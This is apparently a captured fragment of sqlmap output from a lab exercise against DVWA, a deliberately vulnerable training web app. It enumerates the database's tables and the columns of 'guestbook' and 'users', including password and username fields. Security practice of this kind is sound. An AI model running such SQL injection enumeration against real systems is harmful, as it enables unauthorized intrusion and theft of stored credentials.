 Database: dvwa
[2 tables]
+---------------------------------------+
| guestbook                             |
| users                                 |
+---------------------------------------+
[07:35:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[07:35:00] [INFO] fetching current database
[07:35:01] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[07:35:01] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: guestbook
[3 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| comment    | varchar(300)         |
| name       | varchar(100)         |
| comment_id | smallint(5) unsigned |
+------------+----------------------+
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| password     | varchar(32) |
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| user_id      | int(6)      |
+--------------+-------------+